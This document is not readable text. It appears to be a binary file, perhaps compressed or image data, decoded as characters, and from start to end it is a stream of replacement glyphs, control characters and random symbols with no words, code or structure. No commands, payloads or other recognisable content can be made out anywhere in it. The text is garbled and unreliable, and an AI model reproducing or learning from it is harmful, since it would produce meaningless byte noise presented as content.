>I��NMَ��ʫ�`��\jN96���ᙟ�D�[Bۓ?�\8�}�����L�H�������� ��M���n$�OQ>V����ejé4��¦T�d΢�<XN��M������ľ�r~�I�e塽�D�E����xQ�`�0�G��i�*~?�Aǆ���qş���	�cH�n���M� ���D��P�@�y��"�b��]��Z�hٲ���m�b%J�u��+��3UK�4k,e0g�Y7}��O[����!�UP�?eҔ��o]8�R���j��Tk�2�I�)H���q��Y���y���\�=���U��@����7����B��&6h�0Arʕ#����	9�P�NFm ���Z�#M����}��K�!)L�_'M�_��̈́��G�K�r���r������!^��[�v��3L"v��6��Rd��e&#>W���L�-����/�$�A?�����qŠ�:h)���
����*����e\����J���<\��&!��YfI殖耄�<�",�9�09����:� ��*c�2�4��3�D3�4�Vc2�מ��I�t�.��xE8�f�����{.���L	�^������#���C�J6��.��1/ϐ��ǣ���S9�5�K(�����v�/�R�e�O��o(�qe@i,H��rP���2șR/�d���H��b�C$������$�����/�����69��BGB��� Z�2�H"���Ҷ�c�;Yr�Ci�-���|�޲�r琛Q2M��2��7_;��J��U3`��$�G����|w^x����D��b�	f�� 
7L�B��	���©���K�ʙMEIu�*�B��_U+�$j51׻�c%Fj����E�%n`���~RZ�2���@�6�Ҷ�5&[�$�Z#7ݱ�{�����]��3PC�<�M��m3�~YB��@�#"�+�S�����H��.�P�$���vrd'Q)�6UP��N���7o��a�Cf�k~U��ܒ�I"E�LV�U�� c�肱e!{Ȩ1���k������k���(͞-�*�[[]��nK��Ɨ���l8߻�'��H;��|���3��?�L�^B��M����ؘxj5� � ���:�Y�T�sJ��!G��M��p�9��,��Չ�X�
� b,�1-�@�ǀ!��j���=�}mz��������&m���"�>A�'n|+�g7��m~_���w?�D#��9��b��I0��G�
s�'x�	�LeUي�"���,L�@����v�2��~�"^�X��!Һ��e} �P��?x�CQZ`3Fʖ���"�����l�6�u��Kk_e�?��	}ҩ�۴8�.�)�ǜ��JB8fZ� �K�3�'��aǱN��CԊ@3%2	>�sQ���JהO)�t"�̊�E.�f1[2�}�D�D�tw��<��9h��Ѕ0-����'ʂh������V�R5�%��U��Eɖ��.���a��^��K�WL�$�{�x
f0��$��3ŘM0]39�����XG���R���<��y�s��ՄRUE�'n�)+Z9r����'�`I�bFrH�������
�D � �!h��� �Uzͣ�Cl�^��r��	!���7�\Vv|��E/Շ��H�;��ۚ�����NASIrZZ.2$1�ytz+�IbF��q@�tc��G8Av O%$�2�UK%�e��B\UX!��K^�	@��01,hx�I������J��d�Gj��8ʚo�r��MMb�����ˤ�N��(�`���Ep|P[�},M	�iM[z�0�G"�@l}
���vqb�����8�D�D8���2E����q���M��`t[��ªץON�`�[5:h^bɁ��� z�^������ �lͰ������{��ec�R_��Ĥ)jCa	7����S���#��N��z���p�����@-v�rO�\�^0���9�CRg �����u�n��^Xtdމw�H2`
��4��QN�z-c��0�C|�[_M����dgY'6Q� V�������p����Ư�f{�Ũ������<tr��و〻(+�ϡ`*�̠��9�Ҹ�IQЦWա��Z�>�.\H�$\�'�h��
�D0������)G-jz����`�A�>,k�f�Ҳld���v�*A۲p�e���;x�3�y�rLt���S��=hl.���n��E���F�7�;�U�i�e`	�.>&������k6B�ᧆdO���L�����x�e�4(�1$��]0x�{��m��L^rc���fC�I�y��̖eW�5�����Az�%�p3Ӌ�\�_T�s�}Jgzs�uDM�7HN��*U���9�\��J{����R����Yu|:�%���M��ϛ�g1��ǋ . �|F�b�o���}��|�_�٘���k�l�<k9��4����?:�3��"
k�<C@e°�)4�0�B���v��ʋ������GC���>
��p��Z��@�3�V����+�j�Ya�ф��$������`)��S�!� ��(U���,��2+�{��௚�9���*-���#��y�0�����!����=��+�)�[؃lj��x�x��G�q�����*Aj1w�A$E�5�++�x���$h������
64(X{��8���8���p�S��T��� h���>@��R?�y?Y��r�ɋ��c��?]�ٳ�7 �1T��!C�K�-���:+:�Z�7T�`�� ��;l	_x�<L�ݚ�� .�
�~��~;ӹxJD�.Rۧ�s>Z!��Y���>H�5 ���@�T�� ����P�]l�0�/O��d[�����9]|"*�����eLF�d�1L:99CВ��"Cs�2j=�*���/ᒙ���ˉ�#E8����*�L�i�"�y�z�J�0�E�O;5�3+��HM���3�NB�0ŶL�B��@�#TI�V�/� ���/���ɾ�%��?�s�S@0\��C�p@�L#@ˈ��@�#=�ACtC��a@<��4��ɷʧۦ�����	�@J�v�4v·q�������M�LOK8�{;�Ǳ��<����y��:�Z���,��\����+3 ���I�<��꡹\�K�)�ӍN��T��vF(�� :0ƔLe��@�h�0��B̜3b�Ij��<3�R����0|��c�5#F�< ��	��X ��r.�骧`.��ͱ�G�XA���z�A$����/�(�Y[��\H�D�S%T,%S�Xd��<��ӯ)�	�|B�S)�D)�|�Z�%���\���O��R+}I+��I��3�
��Q�k����m�<5� ��mZ�L81�3�a�O1�=R����ҐC�p���ݔX���J�N�A}����� ��s�Ÿ��N���O=E�0%#a��̯�����%d��Ɖ�TxB��H�I)�;�Z(�6-�ҖlL,E����4}ɟ�0���*4h�%q�0>9:-M�k�-��P9e*{+D���<彩��ˁ.p�Pu-�DE�xW�tDH���T����+Z� �Tf�Q����Q�@��2Ӏ���ek6�+*�$�?��?�U�(�,`ş+��l�?V,��f�@.z�cH�̈́.SeMSP�k�إuJ2��D�
�mMah���*>u.���=�'��(�������8Q���čℝ C��5L�=ˤ�;�ؼ�� X++B�)9#��'R���E!���V�2Ҷ�� �[e���X3�Oh`�h�R�І�Y��Ғ�Re:��3��=K�|�e�*�Y 2I�a��P��P��R	���۔�@U�-�u"�,���크�1�D��89K*��M����pK��KW�ΎBR��E[,�eSݪ¾�"��U\4L��|9\�������Y����uIg%@6C=��;1�8|@�})���-qR����
(E�om'@,�	�P��&��`�� �pZ��,�#��*a��"ޤQ� �U^Pm޶��[#�H�\��\P�}:kU7�*��W�^Č��\�8T\�e��E�$v_����ҝ�%mS���ٓ<����;�BE�	Kd�L1���I~�N��I�,���0�� ��Ļ�&��L���ڭ�Z�h�=KY{�Z+��QU�u��(B���Q#��^�ŲdƱ�aZ�lX(9ҿe+Y)��U��0,�UވkH_�m\pX�$Fb�5P�5=:�I0���s����/�e�Z:�Z"� c
=�L��6� ���Z�$��pZ� � ����a�E"����J�2߁LaDn��>FU�Qj	�li���~�� �J�d^�\m��nS��E7E� &�h;���8�L#>b$^�Y��?�ώ6�=d�R}ٗ��3�f��N�%#�~F ����@�j.HG+�C���Chckv���m&�Ȁ:V���YEЃ6P�.*�J�șI,w>�a1ކZ�YH��F�QSLE��,�d&��&�du36C�����b�ɀF�*dϾƥS�,�@V&�U>b��em���n_�8 ��8�*���1-�~֟��)%�����:LY�U����ԍJ�t�=�����3;x��
6Wt�����`,�����߮.�HL,c9�D����Rk����0Ź�S��pI�^��m������\��V���l�
0��\:��v���U��E���N�Ŗ�Y�h��e��Ӳ�����e�N=Ba��ə��.�3^��Vǐ��)xcA}�86j�`��.�=~�6(����mݕj�M�un��#H,�T?HNmng�g�����k���a v;,�����"ԂkX}�x��V���o��r��O�h�Փ��<=S���VlYv�lh�C#��֢ ��,�./z�N��%m�,mn���Gv����s�8�� ����t���� ?x����`��l��40��OO,�W�P�.��c�)��\���qzN� �0�̓"��$O�Lr���.���W-o�ݛ̾�vS��:9V>��
Us�^l���1T�:O�q�_��;��Ľ\�j�����=�#a(�3t��S?\�F�D}ڦu��8��"81�<8)���u�GS��P�I�N�u�V჈K��	���n�>r��a/�5�'�\�,oBD�a-gϿ�r������-#�=�
�V�ƾ�F��<``z`�b<���a	b��A�/J	�
7�4��:8�GQ�0�;n���!/���� �`��`�ĝ����g(����Q��ѐ,��#Wyl5*b7���\c�&��6��,'�ڈ���U�&���&2?P?
�*��ns7�V�
wjt�qw3!�of5ĩ�/����&隝-�d�w���?̔qr�?�Z���P{���.�l!q��7���q��@x1�0��� �)H�j��f�=��Ѐ!Ox?��gr��EJ ��",v,���A4�o�D��������?�2�`���N�D�e���^&�81ۿlբA��l�N��~��)t"��!E��?�N!B�
U�/�)b�:�׮�>�*�B�Ez�V�G��ށ��ԬO��U��^]~��s�uR�1L�ؐ�B�D'N����_�&����J�6w��9���%]�lƊZ�V�X�`�$΢c� �A���&���`8�
��S0�x��L�82��o=a��1���5����V�����V�z�0[�l5�dʕ&῏��æ<o�PXiCT��M)7=%VTW�FV���bUy:��CQ�Zm��#�<W �$8��%E{���D��BadT��4��c�AvE����im�(�@���`��Ɣ��ֆV�aF�GH$���X�p�w�r��?d�BmbTw]&{j�]A~�7�B
���z�(�~�G�|X��~���4K������"�`M&X�? 2�!W��U�_cX�
Z����
Bi}"##�ȉ���]3N$͌.f�'��cb�a�dm@#�Fx��F<�`�RD�E`N�Fj\B�Z��&n��o���/qɱ	0 7�$�@����@�!��vV�W�Żf�h�}�1�����("G:��%��3M��S��
��R�:�����Q�;�:���r1�����k��k\�dH]+�(������:GH���8d`k0�PdT�,�`R�;QUr&ǔ���P��e��,p�ۙi���/7p��iB��Ǟ|�I��g�y[���Y�3�#�!G�y��{܍2r���G)D�fjYD��)�C���5D�_Y8Gx�1��E�R����]��r�ӊ<�b���xuV�2�Mt���Q��x��D!pp�?i�pZi �!�����.`�3��L��/��p�o��~��7oB�r$���ѩ��Nu6�9�R0�O�zJ��f���F����$$�]�����*f�ZC6�)���S���|�����y���΀6��#���bрg�,�
i"�ވ 1��IMYTc��l���qX�A�($�H&-�H#�Q�I! ���9���)�6@Bswx jb`��q�L���5���(�"���,�ᑐ(��8��p̕�r��(��0y��ƣ��c9���v���x$!i
MpBD#Z�fN��5�)T-��"�i�����Z�N�m�{e|�?��b�Q|XED�,7l�k��#�ާ���~!fZp� oJ�A
@��sM�� ���H8,,����D��q$؀4`�NL+�%ZJJ��k)1�.Q(�a�zeVBc!�~�C��B����|:Q�&
�iMX���a3��D�5�� �j�yYq^�X�ͳ� R)�3�F�HB��h $ܩ�)�El��=��5�`"���?N �Ȍ4���xCrf4)`�`�p!�"���D�`S(�mJ%`�2�&�= �t@A����r�ܷX�ʉx���)O{�[��V�|�Y�Z1�7h���0��TI�R�a�U�zUio�Ҭ��p+nNQzh��8�Z��6��Dg(�	ŕ�$��&VOek�3zV򩃉�7���K0��d ����Ѕ%�`",0�ݨ�.��"�dZ�<q,4�
#�@�2��T�o��'Ay��֔,��J��W2-�1��vV���w�^!j-�k�]�"ϭL����,�_�����l��z�V��U��3��N����z����ʕ:'
�]���������a�F���31a�HF<��� ��� ̃X65kcd,L50�T��	g&Ԧ��,N�#7��4ԦL�b�W�tt_񭏁|� �ڸaNϑ�,�a�b>ffrt����E�y�2Y�MaKHu��P��Eq��)3J�ˈ��W��[�f�"��U+�`�uM+��ў�i��a%Иy�(��'-A	���f=�G3B��[8��`��L'���Zwz���`K/@�(�D7Fu�yy�򴸥;�H.�!��ȴN9C�����ҍ��(�a���:'��J����Y4H6��b:���^z�k�	�HP�k��fnt�y���3a'���#q�G���uB�Ao�׿'���:z��0L��'�z߻j7�L��qi�.�'��ChY��w��g��%7�L��A�鱵�k�×ü׾^wâ*rb��޼9��"=(�r���<�Km���ڃh���=�bڐ�Ԅ���6�h��ʑ�>�Y��+l�Et ��������#������(ѝJX?0`Z������jQ��N���@:�Y6^�\ޏ��Y�Zx�P��/<[�y~S�!S����Y�������Y5
����%��B����^)��]H]���$,��D��Ə�@��MDXf<I���$�ga��k`�՝(@aH��e�^����lٟ�E@D�ȩ�NM`*,^�N�- �U^���5�Q��2�6���Ǥ��]�J����e ��R���{a�!��	��"@��9K,`͹M�_���M���^ L-��Q;�Ȉ�M�,]Z���A�cIaP@��]jZ��lEN4GLeԩeB�����P���/�W���a/H�4"�ѭ�S��h���!��������52`�-bfc'<b$��Pb]8`��+�O�4_���yba��ԙ�"fDT�@���t�]ۀ���<�P$iԢ��Vk!GJ�����0
�)�@mi�My�n�2�\T�d/��L�4bL5
�rQ�9�#�I w�� Z�7B�Y��N�\�}�R����!�$���#���Г��`��`b����Sc�@^��$X� ��A���PDC���DV$4	\d.�x��V0�C�\If�|��������ϙNL~S�\�e�N�#n�R��P�#���R�R�6�B�8�$�&TB��c�)B0lB�Ă6\b=�H_őW
�`}��$��?�"c��?�\��B�"�4��<��eEVd^�%_�e�X�	H&�q��HB�I:�����c���!�E�钅������9��1m�2J�MF��yf^���f����,%2i�I�fk��#q}�&n��;}or����9_Xc� Ig�eiL�hIu ��$��_��� uZ'vB�rh�FrgwFNr���̖�A�'����먧-�E�@Oc)�g|�L~�~Rc�b5N�1���P����}f��!K��b�Zj�L�>�	�&��y�ah�^�?�Oo�Ӈ���b���`�a�TYf A���P���u �C�K� u�@�YgN!_J�?tꎂ�q���INK��������,�dk�aQ���Q)dʘ���1[�j��1���R�`�k��d��Ƥ�ɀ�0";J���RMy��8=b����>f�ׄh�j��d�h��h��+ƅ����Q�]�(���NߡɊe�)�u�M@L1��M-ޓ
`RA)�§�-�LO���~�'jf��i
]�b��&��5�EI,)~ k�>�ũ�
�
V���i>�?g�֠�x+�hYRt���-�����"t���V�R$z�Ңɧ��v�(����=����Ǚ��BȪ%W�����4�M,j:���b���r���mB<��2k����kj�	F	�`m:�U�&���p���&?�`���ё
�b�V���q�sR�t���&-�z*H@�v���+/~����X\`�eG����n3&�,M)��n��)��^�Ũ�1}^"���"o����v̲���f�#Ꞵ��\8BUj�U�๽�'�`?v돴����f������*�*]ڥ� m�*��~�����)Ŗ���崮gq\Q!��9^��j�^��]�|�nZ}Y�p�{��v����^����*�r��2�*��BoJ�)�I+g��m���%� ��>u%�e�?�+�j�8�@ޏ��FVL	
NR��,�h��oiԯ��o������p!l9��^��Iΐ�����n���U%���ׁn��R��o�m�vp��*����0	�0T�&gԋ8M��f�Y]֬O����)�'.��Ȁf�i��@eK`���@�I��c@��6I�2q��n*㢾f�/��~��R '�R%�#lǡU�P���$��/7p.���_��~0i�s�i~)����Ahk>eTZI8 ��%����f��u+����F2��� ���&'l�_澫W$�/��/.���I�����n�e�.b��d.ծ&�~�d>�}*LJ�M�����J�A���1Ӑ��+ :��繎0!�5G���$2R��`�\|n�㊸xAj���H�:?�c��bi��P�l<I�=��-���R�A=�)�/����@#��I�I��B/
�
��YUPW�` ���py&�p4��!� 3#�m_S�zЮ�Uc����{���i57�K�t�Ѵ�}�"��;	�!��O���42�
�b��H)�� �B��D�Fh����&�c)���?�q�/���X���l좵��j��E�L�z3
זj�F�G5^���b7*��X�5z7.hw�;J53�A+����AdKA��A����O�9�p9�WXF�T_�T���B!x� h�p�_]��U��~�W��G�j4� wmiN����~�F�J���D���%G��M�]3�b����v�mHop�*#�9��xSf�z�7�id��7��D�ꈀ���,�Ĭ�H2y�H)����D��?$Z����넛2B?�b����ulY��� I�dQ7,��~>t]�PzYQ�Z�3e�b�:9���2y��vS:��!��7{[��Z	�~�D��ׁW"�%�uc��؏�-jiu��]�S�u��D���bx+ga�V10�'��Zx�8�����\etO��w�3��4����qjz���f�Kz�׎by��7L� ��t@�IBn�`����󠚳�3�f|�TZ,�U��45k�_���D�+]bW��
L�y�r����tX�bD�b�CK;D0,��PB4�;��T7�`���D��f�S���u�J�C:Ⱥ����C�c���;o\�DF(�&(_fO9`�F��Y�svP;�:��a� �܏��i�FVDdYgV�?���s!oo��d���5����>f�1��r?{�oHs�}�:�T��3S>���^#l{O�G�i�<��2_��'~#�f{�uRPo\ ��;���#�w�� �cE����� nVT_	T�PF�,�?t����,bu�������/ ��{�(��ő��;^.�2]�޴�����$�>�wE�7v�K��C�;�B>��-��������w�ϯ{�����Ɖe��@Ё"h��;@�(P��&$�P��h���_	8t��	� ƿ�$o�T�ƍ++ �����6�-��@���}���A�	HĠr'S R�<!d%�?\��f�Z5kWb_��=&vl�eg�.��l[�dႥ��WX�ϠE�[�Z6�x�^�5���Q�Pi괘�bI� G~��q�bˣ0N���-�P5]+�VҧI�R�zueʯ'2����]��$B��.`�P�?/^�$9�c`A���C78��s�
:���D�&8l��C[��'2$�(Y�t�R!͛:���3g���Jj)=Hq����+�>��A��k,��b��
1�+Bb�B��������L��3TC���d�Q2I^d��2;lEB���P�%E�X;�����Fh��6*�P�x�m$�Ƀp@"��*�1��� �!��< A�2��<�>�A��DJ	>�ZP���b�`���ï�C�'���@���)�:��J)�P���4�?�����p���ɆS��U�Xd��$#���_�Ѳ]�,1�|��G Y#��ˎ4rVZ���&� B�����k)�@��l�a:鼍����kN\3���\��<�'��4����K�<��3=;U�`���Л=���ȨH�a):
����X�M��OA9ԏ=��ҹ6�t �V%��![v�%m����uͱ�]�Vgc��I#]S�V&1I��&���Zk�Ͷ8���
Z�:tbLo��!v�#���<�b��|[�;��4'��I?��ﾡ v�I/f�pJ��T�Q�Z�Ӭ>Y�>�ԗ9�*峢�G/7����󱓙�l�Y�q��)[lgd-+���S�%��]��f[��#�4p�Zߌ��&�a� �h�1��~���u�6 O��d���}���UI 	���E�o��40Ap�B����C��1!�H�C
� )����c�����R��X�{��Z��eg�[L�.3;�%�����b<��&7, Ԓ7��D[��Dh =��`z�a��e��K����󽎌�#M�[� 毷��o�����E�~K\����]�U��J�ȱȵ�cY[����es�!��ťhg�� 4��>�u�9�i�"�%$��0qB�-�I+�����p�4��?nx�'k
	�QI��8�{O��D���_ ���4�,	�?��I���(B!��� ��á�q�4�\ *6�ōol������L/#�&��8
$���!��tҐ�<d�hOD"R���U9g�4A
1`A�8I���'K��@����S���{HBV��d &p��w�1KZJ񖲜>)A�(X4X/� �e��w@��&�15��+4=�M�Hdc����5�B!��QB-��T6F2�3�B��:tr�T��ۙ�^��4!��*C$-��&�۴��d PB��[Z��r�Æ�pl}5[x0@Q���hGq�ˌfT�"Ԙ�L-�@�$���`L����31�)����n�)P�(SK���z�K�Q�2���3{�9	�7䖷�ݭn�#w�ӫŅ�pa�,C6�I[�>��B�^K�(Iv=�ꕯ{��C$2�"�@���d:K������G>�����o'%TQ*k?90%A1mW���˙r-OI�M꡶,���BGofCU��_��
,��1���nA�[���W-$r}w
L<�E�9�=��	#�F�JcZtP�"̓)�t=�zW��/(7؁ĉ�=�,���&2�cX�+���	����(��*U���1X�Ʒ�V-I=�5������U�_^kg��G�Q�q�ܒ��&�C�m��N��T1�!��V4��F�r1�4M��iԚ����q^D��5!����NEF��$���@�`i'���5AF��K�$ʗ������Q�*\g��F��i�i�kg�-��h:o�,n~-=��"������#�9���!>4�諭��+^����I\��~V�g�ihu�=Ǔ�u�;L�{�����갍���e�{��$ȓ��6_×!��2O��4ٖ]J&�i�0bX��&K3,g�#c-j)�4W"o78�sv����h�����׽�wށ>�I��|���c��o	��~��mg����O�+<N"^�s��Qㄆ�8D��jz��aj����X�ִ��t�Q'��<�HL���l�.�OJ:s/�+;b��Ř��=ըi�J0Ҝ�	�ydg��4����C��+QZP����@�#Ba|gͻ�fw~��>V�����B�%��i�~������{�+�'�P��'���ë�jM2E�s\��#����?b�6�>�����l�ˊ)��)A��R(��(�TF�0��F���� è���D���I ��sL��^%H��\P����H�
�n��M�ou���
Ǝ�Y�I���x��$^ ��/������宆`\��zL)�����;nhj!0 $o� 1/�<b I� �� .�4`���J�b(dT��,����L����*Ā��b���eqI�F�~�\��pAt��!\0Дk��� iP� M�����K,�Ȋ�F��~0�hC����/�`���pǈm�jH�R�L�J\�g
okإ���* 8��#���p�~me���B/��H �H��,�t����1Ǝʭ͢��z�qh3��1��'��bDXeB&}�\P��V�C�� "Eq"M�+RIL�^�u������d#ij�6��6t���$>b^�o	M��
���N�k�����[���0<����Lׄ��P��p<�䨈`
Њ�K�"`��	cJ��2q��p��p�L����,�Qd�����q�	���6f.�ި�����@��!y@�R")r/#[q4�˩��un���p#%[�J:@��2�+�LJ&h-K��]�H�F4�\�F���m@ @�@��~-6��P�H`��}�)C�)�椒*��#0�8�򑎆N�@�S�-�J�Qq�f/��r��3*��Va�bh��2��j�/!01r0SQ�3���J$�f�$�2�%\�7.���*� n(��TPtS8h���� Ȏ�9$�\�����dMO<V�7�<��(M�#��6�C)� ���b3�����*��A4&���93�9l��s,�O�s� ��'�<CA�`��E��sj K�R"-�=�3#s?�*�3?�3�Ҁ!��U��j@������}&��@�&%���B��Oyh�/"d�C��l-[&��6��g{��6��,�ז�{���F����*���F%��!2��'�,�U��d��,���m�`�V��H(;s�2�h��Ъ�ȓ/�tҳ/� "E�"G�K�4L��Lϔ�iM�D2WR	C�@=UA���:s ���BB�B/T]�:F�4�UluMȋ2�������Nچ�fiEq��:�b�zR�Q: B�@l�@Q;�#�Zm*�b�LU���ւW-��3�@�DTeO5P�!�Og,��r	�tdVY��Y�3Zq�K�֩Z��g��vQ
����ZB���ާ�b���놄BP���Ql �PW	_A�\U(��D��T�M�t}�qS�+a/ 8��8���9��q���R!8�^O�PUc=�c(-��G�-GKV��qb���T�<k`f_�fy�f�uA�������/m��`� �dX�0\�&��'�b�ʢ6
�KP��O�tL|7\��"�^=@֒L_)`}�,�$�D6�,�E٧`9F��S�Sn�THn��8m�sf!f�D�2};�Fg!}"J�T9�Fw,�(c��I�̠n-{5U�RH=�����X �!G=��f�r�@�rdd6==700� F�G��������H�ĺ��4%�N���@g�v�?�,!rw �Kjׅ9ˤx��d�;��l�@tS�.��_�W4��֞6{�'\-`aCu8w.�vo~!�7�8X��B��FQ�n7�N��4X͢s"�6�ԡ�2�(x�,�J�2sQ��=X��JG���$�`	B��'y�� �6��
�./I�!ˠ?��}� �s�v�f��l�K!��4��65�Ky���D��`�7��n����a��QH5G�Ҏ�!B�X�a�xX!�9!�a�A�D!&aI��kU�
1r�.C��-D��!}ӷ� B ���,X:��7XYm�YGQ"�
2Z	Bq�!��a����aX� ��a2ٴ[��hwi�G��` p��e��Ǳ t �aj��]�����p�@.�jM�x{�c�脙�6����Q�ظxF�Tao*�!�Yx ��:��������Z��!6�U��Bd�M9uu�B+������������Rjá�5xf�ՒC�
,y�I��@ ����� <�������Y�2A���@��[aw�8��&az��`�c�*!̡z��
��]��4��#��\�3��C�fm��Bj&d���h��T��aI�b�!}!��Z��a�������{��c��B��IF9,����՛����כ�������,Ғ3�	:�<�f��
A Y���@	
!�[�㚜��8�`��%n�~�F��ܰ}���e��0����\ \��ӕ]���^�����hf���
�ZX) �aE���G�?~a4(>��@�w|���!N[���\�߁�<�����4c�.��:�h�<~�y���B+�XU���� =�u�@�%�=�nR�qc���`]���@�T�ʠ��2��t�dhA�p_Q�Z"⠠���"xq��$صPM��
OɃ�$��{��8m���`��mm����$�a}�y�X�Y�ԁ���������ݻ�!}#��#/(����}����!�����.��@ �A�I��@��!y@ j�6+Z"ߠ����۽����zV�6�4�2��ՉB'&�E��`( �Q)��@��� ]w�vz�z����k���j�y[`��6�v���������JB��>����!��{ܫ��L������ѡ�G�z���Q��C��\U�Q��z���
�H2;��A��<#�h��͹�y�bą[��~�~�D�Zd7Ɓ��ob��������������Z�W����w�X�c���h���$���m��Rϣ�h}`0w�%F)`F�gׯ#���"!!�?!
!���Aؚ�K��	�Uiu�����G"(��
��;�6k���  ��H�����߰R���8�N�F~��("��CN����"<��``��/#���M���LhN�?W@]��j�NH��(1b�?�m�p0�X�h����&01vl	.[�"���߂�o*p�V�]�H�hsh�߃O�"T3P��;�\ů�Mg���|���/\��&g�;k>F��7�~9�C�\&�hn�7��-�y�i�+8z�o��a�l5ɁQc�"H��^��ە`�������N�:�`���48\�ii������
�M�>���*��`VWy%Ya���YhqGPKl���[pQ�VxpD_�uH%�P2!�X����y�uh�A�ň�1��i��M6�D38�y8�-�����,m���Ɇ�m���Gg6e2�h3<9մV��N�Pa���QL�u'a��H0�A@
��O�C�?�	�a89�O6طT~Qq��]�hV[���c�U���=H���T���F,��N�܄M3�4cS3��Ҍ*5q"��~�6P4��3K0є#A����A�)���z�9~5�5��l���*A�d�1����6mT�F���)�0��(Xu2y''wٱ��Ԏ���$bM�cz�4�^���ɇ~N5*���>��	�ve�a� �jU����e!]���0���D��E���P{s<��i�%�D,�iY��Zj��A�Г0�!�sy�4r-B�m��n�xK��^D��?�!4�i�q��1.A�L� m�AB�p�)�iK/�ɯ�&p�������s�~9��_�sH8���@#�qV^��X g�`���W�שg\
$�@4��MԔS��6Ń>�~�j6r�_Â6����S̼�r��mlQ޶���$� ���\��;�#�����5��N,�LR�"z���dp�߃���#����Z��M�Ǹ���X��&��LO�h� ⨬x�+Y�4� �.�[YMb� ��A��0�~�}P��?�իd	>8i�pR�� �G�0��0(�˪L�P6J�U����h�"ڤ[\M���R̡D��(����
TJ���Ã����%@1�K���X5ҏɽo_��SjB�@E@'�WT��5��!��2����-6��z8��C�˕�9Z�ƈNdzV��3b����@��$¨��zF	<��<���@vqV�G�K���@x� ��
d�� �qp�+w1� q��:���MpAB�Ϩ<*&D�V>�BN	N2�T\nBC�9"��c �������8��^q�W����zIҒ����`��|�HB�́p��@�D#x��'��pt2��`0I(����&<H$���Kg�ʦ;�5(f'����O�� 5A&S��K��_DY�cG��.�*�2F����XdM�A}d�@,�@�+�(X%E�ҴQm����5�6�F2��@��	\h�4��D����������s�TOY�3>��l���#A� ��M2�;����j�m�+!(��ċ5Y�;�a���&��̪V��`��L��\(�9ل�3�[���΂��=ܖ��ǔgч`�#WHT�Ld��
P"&�4#��p�!a m4���T)���C�1�!۲���1T_�bG�b�h�A�@\�� A�`�&���5=�t(��ǫ��d!r��)x���4%����8&P��N�d݄.dʺ�l���^��Tq=���VbP���n!��gTc���*`c�'Xa��jd'��.!��p�Rf'4�C>���el6)А13z��(��A6������kyl�nL��L�H�1�(Gb�3
A�����s��6o��V0�U�rm��VGC�@�jB~�9�=LP��_��5��&&Z�1Ϛ�0&eu[
�C���	bb!Z�hdem�<+����,��E~kBI�?H E��㹙2�Yg!$g9)mE�C^Gx'�.����u�F���Ls.oe��v��ޞ7vu�/�,E�{ )��@�����[0�̯"��d�K��q"�2��w��.B��^D�Їlm<�a��5!�[���"�h�H����xg����Vg�DG�~R��0���/��6����f��+t�\�$98�ё�tOc������1P��8q��a�dZ5v�	��Ѝ�mc�U����nt�og��m��]�1ꠈA�� ��C��:@Yi����G��k�b�\��9A�
���|ڜ�K�KI����;�f3v�<� �To��x ef7�A�'��~�n�t��+�S?����<�
$Q17�h�3�@n�e'x� �~��xVfT?0I�3W��vs�l���l�7!t%.�2U��8�&Ap���4r�6�!h�Ȅ~$-�_;1��zRM�v�v3�� �4G0�'>�p����_Hx}��iW~��*�7lcS�Ma~,p���V�dq�'A��c%q���^x�r� �eopH��Q���cB���G2�k59���F=6 "�Sw�%$�5�``xxA6�l�&s���x�� w$f�N�P!��J�|mw3��qD���T{��qY��䨁7�
�XQ[�u��U@�\P���dX�~z�Hl���7lN�, 8�eɘ̸��hW��o�	G�}�̅bdo��z�(�`L�!�+�{u�r�4��e���C0���u6�%���z�t�s� j�I�	b�+C'ӌ�tWv$tv�T�3���x��
HU7!�0�L8�)EvX���&D�Ӊ[�B���Hw��Hb���W�8x^Za���/���7t� ��ɀ�>�iaȄ���6!�X��*�gk;����H�1�W6��n���SeDC	\UR<	�0���/x������=�W�|�^-P���'�:bŐ�� ���Q9<��Gy�T1�����H
��qa�+_��b�N���4-s	�A*�1О1�?�dT�6�(D�_1�7�7@8mA��� 	e!}���pt8p���|��{�7��w�3��Ib�ݙDt�rxF�u�#ׂ��{�'J�Q�â,
'�I�)4�����I���y��`e�*-"R	���0bO��ݶ�RR�|L���J4� r�ɝ�T�3K��bc{�A��H�C��):'�1*���z�<���vՔMEflr�BJ4��1�ioJ���ѓ�ƆU�'����G�w��
�7���H-H�h��9P����):�z-P�7����e�M� ��w��眻�o~����~4fv�q%u��9��b5���+�"b
��`�������
��
�1 �ʪ@ �
�ꮨ��� RWp��ACj��%��TX�a)��Z�	��5�j3�Zr� ѷ%�@9 �D ��@��{����@�!{@��Ԑ�����2wҲi��=�S��f(6-��QNPO;� 
�
c�g�!��q��$5e�8��v(�p��Qe�J2p��ằ[��*�b+�7q�(;JqJ=ڲ@��� ��|B�dQ�"��"�9�مi��0�p�r���cdY����k�֝%�!� �5Ak6!
Y������9������J�b�!�p� B2JC�6���7�7q��!�tQ��t��v!���t�w�Fr�[�A��Ʉ"�D�N��!%���.��Z���D@\˽����P j{���)�P�q{u�֘ʄ�K(/�N6���e����0�ƻFXX��g��Ѵ��Һۺ���WKۛ�J�������J P �$�)��:;
�D�� ab ���]�Urh/I���\"����#�����̑��@��iF:�p���T�������ܛ���$|%�^wd����qjj ��b
��t� 3�ѠD˂7�~����䈚�V�cDL�݀�՘\z�-b�@���Z,�W�����R0�J�IMy'�`^�F�˘֊[�(װ@%z��X�D
�~!����@�GK�4���
���%��R@R@¡{����<��+�^�Řl��'_�#�P�N��O1��~�
������g��'L6�[Ī(��t
�{	eB�x�!
CBD��S��5T���,e`�!��"L����`p`�%C@1!�|2��<9���ct�[8�{�gy��
���@����YB��-+I��\�@�||p�����,$��7�Us��&������#�0�@�;�ep�Sm�
��X�Z ���f����i����~H��K����v�pʳ�_��}�)0w�U�5]!5��k5|�@��06W����8�FMJ�ē�����6�UOlH��pG�7�_��S]��e�����ڪm�P���j����'��ra�jD��J��x5����b�p>2�,ȁIS��p���EZ��ϐ�3��\ʊ��:� �F�`;j��i��|�@���T^:$K��p�NGD �]�ߥ]�Z}ά����Z`]�2�P�mW	�5�'0+3;(�:)(��P!���"%�p<"��P�}��I� �a���u��'��D���{�J�{�]�r�k�V����K�H2nM� ��KMn���-�XN�e���\���P)�� j�n0g0��l�h+5�P	�Va�}Ƚ'�<R��P,��-l��ƻ0�@�z�N�������tN@"J�|��	�9T�
��oBF�~����K�p�D��e��XN�`��������o@�B�^eF����w�Ww��}��t���YD��~^��#������5�$z�*[ZR�0~e'�C�����q�.pX�*� �x{��u�X	�ژ��tT½��M빮�\��a�n�_m¸����������UQ�+�z��	?�h��,�n��^
